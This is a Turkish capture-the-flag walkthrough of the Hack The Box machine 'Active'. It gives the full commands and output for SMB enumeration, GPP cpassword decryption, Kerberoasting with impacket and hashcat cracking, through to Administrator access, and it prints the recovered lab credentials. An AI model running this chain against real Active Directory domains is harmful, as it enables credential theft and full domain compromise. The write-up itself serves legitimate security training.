


ACTIVE WALKTHROUGH



Yukarıdaki resimde de görüldüğü gibi Active isimli makine 10.10.10.100 IP adresine sahip. Bu IP adresini nmap ile tarıyoruz.

```
root@kali:~# nmap -sS -sV -p- 10.10.10.100
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-08 11:28 EST
Nmap scan report for 10.10.10.100
Host is up (0.070s latency).
Not shown: 65512 closed ports
PORT      STATE SERVICE        VERSION
53/tcp    open  domain         Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
88/tcp    open  kerberos-sec   Microsoft Windows Kerberos (server time: 2018-12-08 16:33:12Z)
135/tcp   open  msrpc          Microsoft Windows RPC
139/tcp   open  netbios-ssn    Microsoft Windows netbios-ssn
389/tcp   open  ldap           Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Subnet)
445/tcp   open  microsoft-ds?  Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Subnet)
464/tcp   open  kpasswd5?      Microsoft Windows RPC over HTTP 1.0
593/tcp   open  ncacn_http     Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap           Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Subnet)
3269/tcp  open  tcpwrapped
5722/tcp  open  msrpc          Microsoft Windows RPC
9389/tcp  open  mc-nmf         .NET Message Framing
47001/tcp open  http           Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49152/tcp open  msrpc          Microsoft Windows RPC
49153/tcp open  msrpc          Microsoft Windows RPC
49154/tcp open  msrpc          Microsoft Windows RPC
49155/tcp open  msrpc          Microsoft Windows RPC
49157/tcp open  ncacn_http     Microsoft Windows RPC over HTTP 1.0
49158/tcp open  msrpc          Microsoft Windows RPC
49169/tcp open  msrpc          Microsoft Windows RPC
49171/tcp open  msrpc          Microsoft Windows RPC
49180/tcp open  msrpc          Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
```

Birden fazla portun açık olduğunu gördük. Samba üzerinden gidip bilgi toplayacağız. Bu aşamada kullanacağımız araç **enum4linux** 'dür.

Enum4linux, Windows ve Samba sistemleri karşı numaralandırma işlemi gerçekleştirmek için kullanılan bir araçtır. Perl ile yazılmıştır.

Bknz : <https://tools.kali.org/information-gathering/enum4linux>

Kullanılan komut : **enum4linux -S 10.10.10.100**

Burada -S komutu ile paylaşım listesini görüntülüyoruz.

```
=====
Share Enumeration on 10.10.10.100
=====
Use of uninitialized value $global_workgroup in concatenation (.) or
length
Sharename      Type      Comment
-----
ADMIN$         Disk      Remote Admin
C$             Disk      Default share
IPC$           IPC        Remote IPC
NETLOGON       Disk      Logon server share
Replication    Disk
SYSVOL         Disk      Logon server share
Users          Disk
```

Yukarıdaki resimde de görüldüğü gibi **Replication** listelenmektedir. Yanlış yapılandırıldığından dolayı paylaşımları görebileceğiz. Samba sunucusuna bağlanmak için kullanacağımız araç **smbclient** aracıdır.

Bknz : <https://www.samba.org/samba/docs/current/man-html/smbclient.1.html>

```
root@kali:~# smbclient //10.10.10.100/Replication
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> dir
.                D           0   Sat Jul 21 06:37:44 2018
..               D           0   Sat Jul 21 06:37:44 2018
active.htb       D           0   Sat Jul 21 06:37:44 2018

10459647 blocks of size 4096. 4950277 blocks available
smb: \> |
```

Yukarıdaki komut sayesinde sunucu ile bağlantı kurduk. Password istenen yerde “enter” a basarsanız direkt olarak bağlantı sağlayacaktır. Buradan anlaşılacağı üzere herhangi bir parola koruması uygulanmamıştır.

```
smb: \> cd active.htb
smb: \active.htb\> dir
.                D           0   Sat Jul 21 06:37:44 2018
..               D           0   Sat Jul 21 06:37:44 2018
DfsrPrivate      DHS         0   Sat Jul 21 06:37:44 2018
Policies          D           0   Sat Jul 21 06:37:44 2018
scripts          D           0   Wed Jul 18 14:48:57 2018

10459647 blocks of size 4096. 4950277 blocks available
smb: \active.htb\> |
```

Dir komutu ile dizinleri listelediğimizde **active.htb** olduğunu görmekteyiz. Daha sonra “cd active.htb” komutu ile içerisine giriyoruz ve tekrardan dir komutunu uyguluyoruz.

Burada var olan Policies ve scripts i defalarca dolaştık. Şimdi hepsini tek tek dolaşmak yerine uygun olan yoldan ilerleyeceğiz. Yolumuz **Policies**’dir, İLERİ !

```
smb: \active.htb\> cd Policies
smb: \active.htb\Policies\> dir
.                D           0   Sat Jul 21 06:37:44 2018
..               D           0   Sat Jul 21 06:37:44 2018
{31B2F340-016D-11D2-945F-00C04FB984F9} D           0   Sat Jul 21 06:37:44 2018
{6AC1786C-016F-11D2-945F-00C04FB984F9} D           0   Sat Jul 21 06:37:44 2018

10459647 blocks of size 4096. 4950277 blocks available
smb: \active.htb\Policies\> |
```

Yukarıdaki resimde görüldüğü gibi 2 dizin daha bizleri karşılıyor. Biz üstteki dizin ile devam edeceğiz.

```
smb: \active.htb\Policies\> cd {31B2F340-016D-11D2-945F-00C04FB984F9}
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> dir
.                D            0 Sat Jul 21 06:37:44 2018
..               D            0 Sat Jul 21 06:37:44 2018
GPT.INI          A            23 Wed Jul 18 16:46:06 2018
Group Policy     D            0 Sat Jul 21 06:37:44 2018
MACHINE          D            0 Sat Jul 21 06:37:44 2018
USER            D            0 Wed Jul 18 14:49:12 2018
```

```
10459647 blocks of size 4096. 4950277 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> |
```

```
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> cd MACHINE\
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\> dir
.                D            0 Sat Jul 21 06:37:44 2018
..               D            0 Sat Jul 21 06:37:44 2018
Microsoft       D            0 Sat Jul 21 06:37:44 2018
Preferences     D            0 Sat Jul 21 06:37:44 2018
Registry.pol    A           2788 Wed Jul 18 14:53:45 2018
```

```
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\> dir
.                D            0 Sat Jul 21 06:37:44 2018
..               D            0 Sat Jul 21 06:37:44 2018
Microsoft       D            0 Sat Jul 21 06:37:44 2018
Preferences     D            0 Sat Jul 21 06:37:44 2018
Registry.pol    A           2788 Wed Jul 18 14:53:45 2018
```

```
10459647 blocks of size 4096. 4950277 blocks available
```

```
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\> cd Preferences
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> dir
```

```
.                D            0 Sat Jul 21 06:37:44 2018
..               D            0 Sat Jul 21 06:37:44 2018
Groups          D            0 Sat Jul 21 06:37:44 2018
```

```
10459647 blocks of size 4096. 4950277 blocks available
```

```
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> cd Groups
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> dir
```

```
.                D            0 Sat Jul 21 06:37:44 2018
..               D            0 Sat Jul 21 06:37:44 2018
Groups.xml      A            533 Wed Jul 18 16:46:06 2018
```

```
10459647 blocks of size 4096. 4950277 blocks available
```

```
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
Groups.xml (1.9 KiloBytes/sec) (average 3.1 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> |
```

Yukarıda da görüldüğü gibi Preferences\Groups dizini altındaki Group.xml 'i get komutu ile bilgisayarımıza çekiyoruz.

Sıra geldi içeriğini görüntülemeye.

```
root@kali:~# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51
E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07
-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U
" newName="" fullName="" description="" cpassword="edBSH0whZLTjt/QS9FeIcJ83mjWA9
8gw9guK0hJ0dcqh+ZGMeX0sQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noCha
nge="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
root@kali:~# |
```

DOMAIN : active.htb

CPASSWORD =

edBSH0whZLTjt/QS9FeIcJ83mjWA98gw9guK0hJ0dcqh+ZGMeX0sQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

USER : SVC_TGS

Cpassword nedir?

Cpassword, paylaşılan bir dizin içerisinde bulunan Groups.xml dosyasının içerisindeki bir değerdir. Parolaları Group Policy Preference ögesinde depolayan özniteliğin adıdır. Alandaki kimliği doğrulanmış kullanıcı tarafından kolayca deşifre edilebilir. Bu değer daha sonra decrypt edilerek clear-text bir biçimde elde edilebilir.

Sonuç olarak GPP'ye şifrelerin kaydedilmesi yüksek risk demektir.

Bknz : <https://blogs.technet.microsoft.com/ash/2014/11/10/dont-set-or-save-passwords-using-group-policy-preferences/>

Şimdi yukarıda bulunan cpassword değerini decrypt işlemine geçelim. Bu işlemi kali'de bulunan **gpp-decrypt** aracı ile gerçekleştirebiliriz.

Bknz : <https://tools.kali.org/password-attacks/gpp-decrypt>

Ayrıca bu konu ile alakalı Mehmet abilerin (Mehmet İnce) bloguna da göz atsanız sizin için daha faydalı olacaktır.

Bknz : <https://pentestlab.blog/tag/cpassword/>

```
root@kali:~# gpp-decrypt edBSH0whZLTjt/QS9FeIcJ83mjWA98gw9guK0hJ0dcqh+ZGMeX0sQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
/usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated
GPPstillStandingStrong2k18
root@kali:~#
```

Gpp-decrypt aracını kullandığımızda cpassword değerinin clear-text halini elde ettik. O zaman son durum şöyle oldu.

Domain : active.htb

User : SVC_TGS

Password : GPPstillStandingStrong2k18

Şimdi başa dönecek olursak eğer;

```
=====
Share Enumeration on 10.10.10.100
=====
Use of uninitialized value $global_workgroup in concatenation (.) or
x
Sharename      Type      Comment
-----
ADMIN$         Disk      Remote Admin
C$             Disk      Default share
IPC$           Disk      Remote IPC
NETLOGON       Disk      Logon server share
Replication    Disk
SYSVOL         Disk      Logon server share
Users          Disk
```

Yukarıdaki resimde de görüldüğü gibi en alt kısımda Users bulunmaktadır. Users kısmına görmeye çalıştığımızda ACCESS_DENIED hatası alıyoruz. (Gayet normal :D)

```
root@kali:~# smbclient //10.10.10.100/Users
Enter WORKGROUP\root's password:
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
root@kali:~# |
```

Peki neden böyle bir hata alıyoruz? Cevabı gayet çok basit. Çünkü Users kısmına gireceğiz ama hangi USER ile giriş yapacağız? Peki giriş yaptığımız USER ' ın giriş parolası nedir? Bunları tanımladık mı? Hayır tanımlamadık. İşte o yüzden NT_STATUS_ACCESS_DENIED hatası ile karşılaştık. Peki biz nasıl gireceğiz? İşte yukarıda Groups.xml dosyasının içerisinde bulunan username ve password ile giriş yapacağız. Tekrar edelim;

USER : SVC_TGS

PASSWORD : GPPstillStandingStrong2k18

Şimdi gelelim smbclient aracı ile nasıl bağlantı sağlayacağımıza.

```
root@kali:~# smbclient //10.10.10.100/Users -U=SVC_TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> dir
.                DR           0   Sat Jul 21 10:39:20 2018
..               DR           0   Sat Jul 21 10:39:20 2018
Administrator    D           0   Mon Jul 16 06:14:21 2018
All Users         DHS          0   Tue Jul 14 01:06:44 2009
Default           DHR          0   Tue Jul 14 02:38:21 2009
Default User     DHS          0   Tue Jul 14 01:06:44 2009
desktop.ini      AHS          174  Tue Jul 14 00:57:55 2009
Public            DR           0   Tue Jul 14 00:57:55 2009
SVC_TGS           D           0   Sat Jul 21 11:16:32 2018

10459647 blocks of size 4096. 4950260 blocks available
smb: \> |
```

Yukarıdaki resimde yapılanları açıklamak gerekirse;

//10.10.10.100/Users : 10.10.10.100 samba sunucusunun Users kabına bağlantı sağlayacağım.

-U : Kullanıcı adım ve devamındaki parolam -> **SVC_TGS%GPPstillStandingStrong2k18**

```
smb: \SVC_TGS\> cd Desktop\
smb: \SVC_TGS\Desktop\> dir
.                D           0   Sat Jul 21 11:14:42 2018
..               D           0   Sat Jul 21 11:14:42 2018
user.txt         A          34   Sat Jul 21 11:06:25 2018

10459647 blocks of size 4096. 4950260 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec)
(average 0.1 KiloBytes/sec)
```

a-) cd SVC_TGS

b-) cd Desktop

c-) dir

d-) get user.txt

```
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# cat user.txt
86d67d8ba232bb6a254aa4d10159e983
root@kali:~#
```

Böylelikle user.txt 'yi okumayı başarabildik.

```
root@kali:~# smbclient //10.10.10.100/Users -U=SVC_TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> dir
.                DR            0   Sat Jul 21 10:39:20 2018
..               DR            0   Sat Jul 21 10:39:20 2018
Administrator    D            0   Mon Jul 16 06:14:21 2018
All Users        DHS            0   Tue Jul 14 01:06:44 2009
Default          DHR            0   Tue Jul 14 02:38:21 2009
Default User     DHS            0   Tue Jul 14 01:06:44 2009
desktop.ini      AHS           174  Tue Jul 14 00:57:55 2009
Public           DR            0   Tue Jul 14 00:57:55 2009
SVC_TGS          D            0   Sat Jul 21 11:16:32 2018

10459647 blocks of size 4096. 4949956 blocks available
smb: \> cd Administrator
smb: \Administrator> dir
NT_STATUS_ACCESS_DENIED listing \Administrator\*
```

Administrator dizinine geçip "dir" komutunu kullandığımızda ACCESS_DENIED ile karşılaşırız. Eğer root.txt 'yi okumak istiyorsak yetki yükseltmemiz gerekmektedir. Bundan sonraki adımlarımız ona göre olacaktır.

SVC_TGS için geçerli kimlik bilgilerini bulduğumuzdan dolayı artık daha fazla bilgi için kerberos'a danışabiliriz. Bunun için **impacket** 'i kullanacağız.

Bknz : <https://github.com/SecureAuthCorp/impacket>

Paketi indirdikten sonra impacket içine girerek "pip install ." yazarak gereksinimleri yüklemeniz gerekmektedir. Aksi takdirde çalışmayacaktır.

GetUserSPNs.py : Normal kullanıcı hesaplarıyla ilişkili "Service Principal Names" bulmaya ve getirmeye çalışır. Çıkış değeri John The Ripper ve HashCat ile uyumludur.

```
root@kali:~/Desktop/impacket/examples# ./GetUserSPNs.py -dc-ip 10.10.10.100 -request active.htb/SVC_TGS -outputfile administrator.tgt
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation

Password:
ServicePrincipalName  Name                MemberOf
PasswordLastSet      LastLogon
-----
active/CIFS:445       Administrator      CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40 2018-07-30 13:17:40
```

Yukarıdaki parametreleri açıklamak gerekirse;

-dc-ip : Domain Controller IP Adresini veriyoruz.

-request : Belirlenen domain'e istek gönderiyoruz.

-**outputfile** : Çıkış dosyası belirtiyoruz.

Bunları yazdıktan sonra parola soruyor. Oda **GPPstillStandingStrong2k18** ' dir.

```
root@kali:~/Desktop/impacket/examples# cat administrator.tgt
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$03918027eb9fcd573e1c4c04033
2ca52$3be9e6bb5f8327fbd3bd8e0de56ac98af05a0a2e1c107210bd3de99861124f5b237987bd85a2
079cac79d6739d461c0df8d3473043e421f8ae5a42a01d992792e6211a831a68cecb9a18a96636c5fa
1327677c73aad35b88872f570f42866291917bebee4ccdb7c878c7a3ab84bd937d3b04e01ec23578a
3eeafd5a8618d0cb7c70b30af5e4ecae44cc53d21d0c0605e86e20f5d5bffa203615d4d401d321c2c
0048efc134821a4a16c7d3925f4be2c97f5a94efd6fc097be817bfb0ceec7966a98ff533507951fa6
f82add4f2e80050f2cc977f42a1d587ace1ad604e6d5189b3e3656c07778ea275a3225afd5d2756ab3
d937ef97e4e267125283c47196e2546ec18488b426173e5cf51c8f0ce323d8949cc127877fda02ed57
38c2df33945caa3e5c00732cd6ba8a6da272af26a7a4b50508c4f9e534d901919fafdd318a8c380f49
69769ac44d6c943187c2b9c9b931f4f337b14f08dc487494458fcb7b7555f5bca5a195932f12ddf66
1abeb13d11c0c23f0d0f1b8f45358ca89c1dbf1c81ee36d9da45927fca2bf22f69f4bf84794e2fc73c
a84dab110856e7a6fa564f2c4f6a31416686fab0baa0014fdb75df08084eb083c7ab8202e25c5fb3a4
20d71aba151f11f1a8eb9c96d176e9e646f2a848ed4b8708e6aa361098ff995fe4321a244b3a8467f1
6d2d5f28672b360a9d5782a1465ee58a06306e82b95d00bb9b37aa70fe3cd953e54b0335c78ba24bff
80d88cc92d0c31026cdb9b33d64b606054a4e82ed60a69622cd057a88cc3dfb6dc0943d09f9434b844
52fc9e046c15814d84949c6f3f5ac74d8027ee7092722137d12edde1b4a7619ef914c51a423ae2a785
797b4c451b0363ce5c8914ff6016cf310365b5eafb6940091bbea3619ba33c6165043f69ab3c6ab075
79fcd247ecf07e43c9b083349b8c534d7b964de823e04ace013657f15f1d3a3d1ea202bdbe409559ae
3aef71a1bc10c6ebaa4162bddd316703e2a7dec5e3a7c1dbb327e4d24e98dc877037fec528011584eb
1537879acc2cb6399267fd305e7777d2faefb021cc18f8d3b69466a4649c9dbcaa24265b221a88b3af
0d5694ee300e0c794c9f6d1f9353db39e1e14650aea388ab4dca8046a982a48b896e759a74a4c525ec
4c019840b109aef3cf1f3a27f7ac5fe156b1a8f19bbe4449eed00932593568caef356db9315ee28bab
72a5c24146c0c6b5de540be493d92486ab88e968721a67c8f8468976ecc6c577
```

Şimdi administrator.tgt ' yi hashcat aracına vereceğiz ve hashcat bizim için decrypt edecek.

Bknz : <https://hashcat.net/hashcat/>

Öncelikle hashcat kerberos için hangi hash tipini (numara) kullanıyor onu öğrenmemiz gerekmektedir. Bunun için **hashcat -h** parametresi ile parametreleri görüntülüyoruz.

```
10200 | CRAM-MD5
11100 | PostgreSQL CRAM (MD5)
11200 | MySQL CRAM (SHA1)
11400 | SIP digest authentication (MD5)
13100 | Kerberos 5 TGS-REP etype 23
16100 | TACACS+
16500 | JWT (JSON Web Token)
121 | SMF (Simple Machines Forum) > v1.1
```

Resimde de görüldüğü gibi **13100** sayısını verdi. O zaman işlemimize bu sayı üzerinden devam edeceğiz.

```
C:\Users\root\Desktop\hashcat-5.1.0\hashcat-5.1.0>.\hashcat64.exe administrator.tgs rockyou.txt -m 13100 -a 0 --force
hashcat (v5.1.0) starting...
```

```

Watchdog: Temperature abort trigger set to 90c

Dictionary cache built:
* Filename.: rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace.: 14344384
* Runtime....: 2 secs

$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$03918027eb9fcd573e1c4c040332ca52$3be9e6bb5f8327fbd3bd8e0de56ac98af05a0a2e1c10
7210bd3de99861124f5b237987bd85a2079cac79d6739d461c0df8d3473043e421f8ae5a42a01d992792e6211a831a68cecb9a18a96636c5fa1327677c73aad35b8
8872f570f42866291917bebee4ccdb7c878c7a3ab84bd937d3b04e01ec23578a3eeaf5a8618d0cb7c70b30af5e4ecae44cc53d21d0c0605e86e20f5d5bffa20361
5d4d401d321c2c0048efc134821a4a16c7d3925f4be2c97f5a94efd6fc097be817bfbdb0ceec7966a98ff533507951fa6f82add4f2e80050f2cc977f42a1d587ace1a
d604e6d5189b3e3656c07778ea275a3225afd5d2756ab3d937ef97e4e267125283c47196e2546ec18488b426173e5cf51c8f0ce323d8949cc127877fda02ed5738c2
df33945caa3e5c00732cd6ba8a6da272af26a7a4b50508c4f9e534d901919fafdd318a8c380f4969769ac44d6c943187c2b9c9b931f4f337b14f08dc487494458fcb
a7b755f5bca5a195932f12dd661abeb13d11c0c23f0d0f1b8f45358ca89c1dbf1c81ee36d9da45927fca2bf22f69f4bf84794e2fc73ca84dab110856e7a6fa564f
2c4f6a31416686fab0baa0014fdb75df08084eb083c7ab8202e25c5fb3a420d71aba151f11f1a8eb9c96d176e9e646f2a848ed4b8708e6aa361098ff995fe4321a24
4b3a8467f16d2d5f28672b360a9d5782a1465ee58a06306e82b95d00bb9b37aa70fe3cd953e54b0335c78ba24bff80d88cc92d0c31026cdb9b33d64b606054a4e82e
d60a696c22cd057a88c3dfb6dc0943d09f9434b84452fc9e046c15814d84949c6f3f5ac74d8027ee7092722137d12edde1b4a7619ef914c51a423ae2a785797b4c45
1b0363c5c8914ff6016cf310365b5eafb6940091bba3619ba33c6165043f69ab3c6ab07579fcd247ecf07e43c9b083349b8c534d7b964de823e04ace013657f15f
1d3a3d1ea202dbde409559ae3aef71a1bc10c6ebaa4162bdd316703e2a7dec5e3a7c1dbb327e4d24e98dc877037fec528011584eb1537879acc2cb6399267fd305e
7777d2faefb021cc18f8d3b69466a4649c9dbcaa24265b221a88b3af0d5694ee300e0c794c9f6d1f9353db39e1e14650aea388ab4dca804a982a48b896e759a74a4
c525ec4c019840b109aef3cf1f3a27f7ac5fe156b1a8f19bbe4449eed00932593568caef356db9315ee28bab72a5c24146c0c6b5de540be493d92486ab88e968721a
67c8f8468976ecc6c577:Ticketmaster1968

```

Yukarıdaki resimde de görüldüğü gibi password **Ticketmaster1968** olarak bulundu. Şimdi bu parola ile smbclient üzerinden tekrar bağlantımızı sağlayalım.

```

root@kali: ~/Desktop# smbclient //10.10.10.100/Users -U=Administrator%Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> dir
.                DR                0   Sat Jul 21 10:39:20 2018
..               DR                0   Sat Jul 21 10:39:20 2018
Administrator    D                0   Mon Jul 16 06:14:21 2018
All Users        DHS               0   Tue Jul 14 01:06:44 2009
Default          DHR               0   Tue Jul 14 02:38:21 2009
Default User     DHS               0   Tue Jul 14 01:06:44 2009
desktop.ini      AHS               174 Tue Jul 14 00:57:55 2009
Public           DR                0   Tue Jul 14 00:57:55 2009
SVC_TGS          D                0   Sat Jul 21 11:16:32 2018

10459647 blocks of size 4096. 4949492 blocks available
smb: \> |

```

Yukarıdaki resimde de görüldüğü gibi bağlantımızı sağladık. Şimdi root.txt dosyasını okuyalım.

```

smb: \> cd Administrator\
smb: \Administrator\> cd Desktop\
smb: \Administrator\Desktop\> dir
.                DR                0   Mon Jul 30 09:50:10 2018
..               DR                0   Mon Jul 30 09:50:10 2018
desktop.ini      AHS               282 Mon Jul 30 09:50:10 2018
root.txt         A                34  Sat Jul 21 11:06:07 2018

10459647 blocks of size 4096. 4949492 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \Administrator\Desktop\> |

```

```

root@kali: ~/Desktop#
root@kali: ~/Desktop#
root@kali: ~/Desktop# cat root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b
root@kali: ~/Desktop# |

```


p4wsec

Twitter : <https://www.twitter.com/p4wsec>

Github : <https://github.com/p4wsec>

Gmail : p4wsec@gmail.com

OKUDUĞUNUZ İÇİN TEŞEKKÜR EDER, İYİ GÜNLER DİLERİZ.

